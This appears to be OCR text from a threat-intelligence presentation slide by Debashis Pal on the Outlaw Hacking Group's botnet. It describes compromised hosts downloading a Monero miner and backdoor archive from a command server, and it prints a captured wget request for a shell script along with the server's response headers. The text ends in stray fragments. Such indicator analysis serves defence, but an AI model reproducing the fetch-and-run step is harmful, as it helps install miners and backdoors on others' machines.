 IOC- Communication with CnC
Master- current threat -7
Debashis Pal
Outlaw Hacking Group’s Botnet Activity
Compromise host download Monero miner script
named dota3.tar.gz from Outlaw Hacking Group’s
CnC Master.
The shell script downloads, extracts, and executes
the miner payload. The extracted TAR file contains
folders with scripts and the miner and backdoor
components.
SRC: GET /tddwrt7s.sh HTTP/1.1
SRC: User-Agent: Wget/1.13.4 (linux-gnu)
SRC: Accept: */*
SRC: Host:
SRC: Connection: Keep-Alive
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Server: nginx/1.4.6 (Ubuntu)
DST: Date: 2020 GMT
DST: Content-Type: application/octet-stream
DST: Content-Length: 2169
... for example, the service
zoom
Skilled. Equipped. DigitalReady.